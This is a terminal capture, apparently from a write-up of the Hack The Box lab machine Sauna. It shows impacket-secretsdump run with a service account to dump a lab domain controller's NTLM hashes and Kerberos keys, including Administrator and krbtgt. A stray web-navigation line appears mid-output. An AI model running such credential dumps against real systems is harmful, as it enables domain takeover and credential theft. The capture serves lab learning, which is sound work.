 ┌──(kali㉿kali)-[~/Documents/htb/sauna/exploits]
└─$ impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Product Solutions Resources Open Source Enterprise Pricing
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:8f48d047966d8f0daabebdc5840ac1ad:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:9ed68b212f6269b789df3ffa8ca43273265ff5b55c9d8b070c229ee04152c77f
SAUNA$:aes128-cts-hmac-sha1-96:642b53eca4f57aa52d95ac90435d264f
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...